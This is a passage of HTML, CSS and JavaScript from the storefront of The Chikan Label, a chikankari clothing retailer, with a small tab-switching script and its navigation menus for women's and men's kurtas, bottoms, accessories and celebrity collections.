      opacity: 1;
      transform: translateY(0);
    }
  }

  .ai-tab-link-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: inline-block;
    padding: 12px 24px;
    background-color: #4d2c0c;
    color: #ffffff;
    text-decoration: none;
    border-radius: 0px;
    font-weight: 600;
    transition: all 0.3s ease;
    margin: 0;
  }

  .ai-tab-link-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db:hover {
    background-color: #000000;
    color: #ffffff;
  }

  @media screen and (max-width: 749px) {
    .ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      padding: 0.0px 0.0px 0;
    }

    .ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      width: 100%;
    }

    .ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      gap: 5px;
      margin-bottom: 0;
      justify-content: center;
    }

    .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
      font-size: 10.8px;
      padding: 12px 20px;
    }
  }
</style>

<tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db class="ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db" >
  <div class="ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
    <div class="ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
      <button
        class="ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db active"
        data-tab="tab1"
        aria-selected="true"
        role="tab"
      >
        <a href="http://thechikanlabel.com/" title="THE CHIKAN LABEL">THE CHIKAN LABEL</a>
      </button>
      <button
        class="ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db"
        data-tab="tab2"
        aria-selected="false"
        role="tab"
      >
        <a href="https://chikanlabelluxe.com" target="_blank" title="CHIKANLABEL LUXE">CHIKANLABEL LUXE</a>
      </button>
    </div>

    <div class="ai-tabs-content-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db">
      <div class="ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db active" data-panel="tab1" role="tabpanel">
        
      </div>

      <div class="ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db" data-panel="tab2" role="tabpanel">
        
      </div>
    </div>
  </div>
</tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db>

<script>
  (function() {
    class TabSectionaoe55k0f1ntftzhhjnaigenblock3a64626rw49db extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.buttons = this.querySelectorAll('.ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db');
        this.panels = this.querySelectorAll('.ai-tab-panel-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db');
        this.setupEventListeners();
      }

      setupEventListeners() {
        this.buttons.forEach((button) => {
          button.addEventListener('click', () => {
            const targetTab = button.getAttribute('data-tab');
            this.switchTab(targetTab);
          });
        });
      }

      switchTab(tabId) {
        this.buttons.forEach((btn) => {
          btn.classList.remove('active');
          btn.setAttribute('aria-selected', 'false');
        });

        this.panels.forEach((panel) => {
          panel.classList.remove('active');
        });

        const activeButton = this.querySelector(`[data-tab="${tabId}"]`);
        const activePanel = this.querySelector(`[data-panel="${tabId}"]`);

        if (activeButton && activePanel) {
          activeButton.classList.add('active');
          activeButton.setAttribute('aria-selected', 'true');
          activePanel.classList.add('active');
        }
      }
    }

    customElements.define('tab-section-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db', TabSectionaoe55k0f1ntftzhhjnaigenblock3a64626rw49db);
  })();
</script>




</div><div id="shopify-section-sections--20167074185387__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 0, 0, 0; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--20167074185387__header {--header-background: 246, 243, 237;
    --header-text-color: 0, 0, 0;
    --header-border-color: 209, 207, 201;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--20167074185387__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--20167074185387__header .header__logo-image {
    max-width: 150px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--20167074185387__header .header__logo-image {
      max-width: 185px;
    }
  }

  @media screen and (min-width: 1200px) {/* For this navigation we have to move the logo and make sure the navigation takes the whole width */
      .header__logo {
        order: -1;
        flex: 1 1 0;
      }

      .header__inline-navigation {
        flex: 1 1 auto;
        justify-content: center;
        max-width: max-content;
        margin-inline: 48px;
      }}</style>

<store-header sticky  class="header header--bordered " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" role="navigation"><desktop-navigation>
  <ul class="header__linklist list--unstyled hidden-pocket hidden-lap" role="list"><li class="header__linklist-item " data-item-title="NEW IN">
        <a class="header__linklist-link link--animated" href="/collections/newly-arrived" >NEW IN</a></li><li class="header__linklist-item has-dropdown" data-item-title="WOMEN">
        <a class="header__linklist-link link--animated" href="https://thechikanlabel.com/collections/all?sort_by=title-ascending&filter.v.t.shopify.target-gender=gid%3A%2F%2Fshopify%2FTaxonomyValue%2F18&filter.v.price.gte=&filter.v.price.lte=" aria-controls="desktop-menu-2" aria-expanded="false">WOMEN</a><div hidden id="desktop-menu-2" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">CATEGORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/short-kurta" class="link--faded">Short Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/long-kurta" class="link--faded">Long Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-kurta-set" class="link--faded">Kurta Sets</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-co-ord-set" class="link--faded">Co-ord Set</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-sarees" class="link--faded">Sarees</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-unstitched-suits" class="link--faded">Unstitched Suit Sets</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/chikankari-bottoms" class="mega-menu__title heading heading--small">BOTTOMS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-pant" class="link--faded">Pants</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-palazzo" class="link--faded">Palazzo</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-sharara" class="link--faded">Sharara</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-garara" class="link--faded">Garara</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-bottoms" class="link--faded">Salwaar</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-bottoms" class="link--faded">Shop All</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">ACCESSORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-dupatta" class="link--faded">Dupatta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/short-camisoles" class="link--faded">Short Camisole</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/long-camisoles" class="link--faded">Long Camisole</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-blouse" class="link--faded">Blouse</a>
                                </li><li class="linklist__item">
                                  <a href="/products/pink-georgette-chikankari-corset-blouse-for-chikankari-saree" class="link--faded">Corset</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/jewellery" class="link--faded">Jewellery</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">STYLES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/chikankari-a-line-kurtas" class="link--faded">A-Line</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-anarkali" class="link--faded">Anarkali</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-kaftan" class="link--faded">Kaftan</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/chikankari-angrakha" class="link--faded">Angrakha</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Shirts</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Dresses</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">SILHOUETTE</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/printed" class="link--faded">Printed</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Solids</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/mukaish-work" class="link--faded">Mukaish Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Gota Patti Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Pearl Work</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Cut Dana Work</a>
                                </li></ul></div></div><div class="mega-menu__images-wrapper "><a href="/collections/chikanlabel-luxe" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560" alt="Chikanlabel Luxe - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">CHIKANLABEL LUXE</p></a><a href="/collections/chikanlabel-whites" class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560" alt="Chikanlabel Whites - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">CHIKANLABEL WHITES</p></a></div></div>
              </div>
            </div></li><li class="header__linklist-item has-dropdown" data-item-title="MEN">
        <a class="header__linklist-link link--animated" href="https://thechikanlabel.com/collections/all?sort_by=title-ascending&filter.v.t.shopify.target-gender=gid%3A%2F%2Fshopify%2FTaxonomyValue%2F19&filter.v.price.gte=&filter.v.price.lte=" aria-controls="desktop-menu-3" aria-expanded="false">MEN</a><div hidden id="desktop-menu-3" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">CATEGORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/men-long-kurtas" class="link--faded">Long Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/men-short-kurtas" class="link--faded">Short Kurta</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Kurta Pyjama Set</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Unstitched Kurtas</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/bottoms" class="mega-menu__title heading heading--small">BOTTOMS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/collections/men-pyjama" class="link--faded">Pyjama</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/men-pants" class="link--faded">Pants</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Dhoti</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Shop All</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">FABRICS</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/" class="link--faded">Cotton</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Chanderi</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Denim</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Pure Georgette</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/" class="mega-menu__title heading heading--small">OCCASION</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/" class="link--faded">Ethnic Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Festive Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Party Wear</a>
                                </li><li class="linklist__item">
                                  <a href="/" class="link--faded">Wedding Wear</a>
                                </li></ul></div></div></div>
              </div>
            </div></li><li class="header__linklist-item has-dropdown" data-item-title="CELEBS">
        <a class="header__linklist-link link--animated" href="/pages/celebrities" aria-controls="desktop-menu-4" aria-expanded="false">CELEBS</a><div hidden id="desktop-menu-4" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__images-wrapper mega-menu__images-wrapper--tight"><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Kalyani Priyadarshini X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Rubina Dilaik X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Avneet Kaur X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Reem Shaikh X The Chikan Label</p></div><div class="mega-menu__image-push image-zoom"><div class="mega-menu__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="240,480,720" class="mega-menu__image">
                  </div><p class="mega-menu__heading heading heading--small">Shweta Tiwari X The Chikan Label</p></div></div></div>
              </div>
            </div></li><li class="header__linklist-item " data-item-title="SPECIAL PRICES">
        <a class="header__linklist-link link--animated" href="/collections/closet-sale" >SPECIAL PRICES</a></li><li class="header__linklist-item " data-item-title="CHIKANLABEL WHITES">
        <a class="header__linklist-link link--animated" href="/collections/chikanlabel-whites" >CHIKANLABEL WHITES</a></li><li class="header__linklist-item " data-item-title="LUXE">
        <a class="header__linklist-link link--animated" href="https://Chikanlabelluxe.com" >LUXE</a></li><li class="header__linklist-item " data-item-title="BLOGS">
        <a class="header__linklist-link link--animated" href="/blogs/blogs" >BLOGS</a></li></ul>
</desktop-navigation><div class="header__icon-list "><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area  hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a>
        </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/">
            <span class="visually-hidden">TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits</span>
            <img class="header__logo-image" width="4863" height="1045" src="//thechikanlabel.com/cdn/shop/files/the_chikan_label_buy_chikankari_kurti_kurta_pants_logo.png?v=1647256536&width=370" alt="Lucknow Chikan, Chikankari Kurtis"></a></span><!-- SECONDARY LINKS PART -->
      <div class="header__secondary-links"><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path stroke="currentColor" fill="none" stroke-width="1" d="M1 1h18v14H1z"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-pocket hidden-lap " aria-label="Search" aria-controls="search-drawer" aria-expanded="false"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a><a href="https://account.thechikanlabel.com?locale=en&region_country=IN" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count" aria-hidden="true">0</cart-count>
          </a>
        </div></div>
    </div></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification><mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="/collections/newly-arrived" class="mobile-nav__link heading h5">NEW IN</a></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-2" aria-expanded="false">WOMEN<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-2" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-1" aria-expanded="false">CATEGORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-1" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/short-kurta" class="mobile-nav__link">Short Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/long-kurta" class="mobile-nav__link">Long Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-kurta-set" class="mobile-nav__link">Kurta Sets</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-co-ord-set" class="mobile-nav__link">Co-ord Set</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-sarees" class="mobile-nav__link">Sarees</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-unstitched-suits" class="mobile-nav__link">Unstitched Suit Sets</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-2" aria-expanded="false">BOTTOMS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-2" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-pant" class="mobile-nav__link">Pants</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-palazzo" class="mobile-nav__link">Palazzo</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-sharara" class="mobile-nav__link">Sharara</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-garara" class="mobile-nav__link">Garara</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-bottoms" class="mobile-nav__link">Salwaar</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-bottoms" class="mobile-nav__link">Shop All</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-3" aria-expanded="false">ACCESSORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-3" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-dupatta" class="mobile-nav__link">Dupatta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/short-camisoles" class="mobile-nav__link">Short Camisole</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/long-camisoles" class="mobile-nav__link">Long Camisole</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-blouse" class="mobile-nav__link">Blouse</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/pink-georgette-chikankari-corset-blouse-for-chikankari-saree" class="mobile-nav__link">Corset</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/jewellery" class="mobile-nav__link">Jewellery</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-4" aria-expanded="false">STYLES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-4" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-a-line-kurtas" class="mobile-nav__link">A-Line</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-anarkali" class="mobile-nav__link">Anarkali</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-kaftan" class="mobile-nav__link">Kaftan</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/chikankari-angrakha" class="mobile-nav__link">Angrakha</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Shirts</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Dresses</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-2-5" aria-expanded="false">SILHOUETTE<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-2-5" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/printed" class="mobile-nav__link">Printed</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Solids</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/mukaish-work" class="mobile-nav__link">Mukaish Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Gota Patti Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Pearl Work</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Cut Dana Work</a>
                              </li></ul>
                        </collapsible-content></li></ul><div class="mobile-nav__images-wrapper  hide-scrollbar">
                  <div class="mobile-nav__images-scroller"><a href="/collections/chikanlabel-luxe" class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560" alt="Chikanlabel Luxe - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Luxe_d592b6a0-81a8-4258-a5e3-28e0c727a10c.jpg?v=1756551100&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">CHIKANLABEL LUXE</p></a><a href="/collections/chikanlabel-whites" class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560" alt="Chikanlabel Whites - The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Chikanlabel_Whites.jpg?v=1756551222&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">CHIKANLABEL WHITES</p></a></div>
                </div></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-3" aria-expanded="false">MEN<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-3" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-1" aria-expanded="false">CATEGORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-1" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-long-kurtas" class="mobile-nav__link">Long Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-short-kurtas" class="mobile-nav__link">Short Kurta</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Kurta Pyjama Set</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Unstitched Kurtas</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-2" aria-expanded="false">BOTTOMS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-2" class="collapsible">
